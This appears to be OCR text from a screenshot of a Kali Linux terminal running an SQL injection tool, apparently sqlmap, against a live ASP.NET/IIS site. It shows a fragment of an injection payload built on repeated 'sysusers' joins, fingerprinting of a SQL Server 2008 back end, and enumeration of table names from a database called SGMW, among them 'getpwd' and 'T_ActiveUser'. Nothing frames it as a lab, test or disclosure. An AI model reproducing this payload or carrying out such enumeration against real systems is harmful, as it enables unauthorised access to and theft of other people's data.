 root@tangchaolizi: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7) AND '%'='
---
[22:34:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:34:52] [INFO] fetching tables for database: SGMW
[22:34:53] [INFO] the SQL query used returns 52 entries
[22:34:53] [INFO] retrieved: dbo.catalog_001_Item
[22:34:54] [INFO] retrieved: dbo.city
[22:34:54] [INFO] retrieved: dbo.En_Banner
[22:34:55] [INFO] retrieved: dbo.En_BannerMenu
[22:34:56] [INFO] retrieved: dbo.En_cardetail
[22:34:56] [INFO] retrieved: dbo.En_Class
[22:34:57] [INFO] retrieved: dbo.En_Expansion
[22:34:57] [INFO] retrieved: dbo.EN_News
[22:34:58] [INFO] retrieved: dbo.getpwd
[22:34:58] [INFO] retrieved: dbo.province
[22:34:59] [INFO] retrieved: dbo.T_About
[22:34:59] [INFO] retrieved: dbo.T_Active
[22:35:00] [INFO] retrieved: dbo.T_ActiveArea
[22:35:01] [INFO] retrieved: dbo.T_ActiveUser
KALI LINUX
the more you are able to hear.